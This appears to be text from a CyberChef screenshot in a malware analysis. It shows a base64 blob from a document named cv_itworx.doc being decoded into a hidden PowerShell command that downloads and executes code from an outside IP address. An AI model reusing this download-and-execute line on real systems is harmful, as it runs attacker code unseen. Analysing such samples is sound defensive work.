 Recipe
Strings
Encoding
Single byte
Minimum length
13
Match
Alphanumeri...
Display total
Sort
Unique
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
1: cv_itworx.doc
3: cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlAC...
cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQB3ACAAaABpAGQAZABlAG4AIAAtAG4AbwBuAGkAIAAtAG4AbwBwACAALQBjACAAIgBpAGUAeAA
oAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAH
QAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADMAOQAuADUAOQAuADQANgAuADEANQA0ADoAMwA0ADgANQAvAGUAaQBsAG8AUwBoAGEAZQBnAGEAZ
QAxACcAKQAiAA==
360
1
Raw Bytes
LF
Output
1: CONTROL Forms.CommandButton.1 PERSONAL STATEMENTThi...
3: powershell.exe -w hidden -noni -nop -c "iex(New-Object ...
powershell.exe -w hidden -noni -nop -c "iex(New-Object
System.Net.WebClient).DownloadString('http://139.59.46.154:3485/eiloShaegae1')"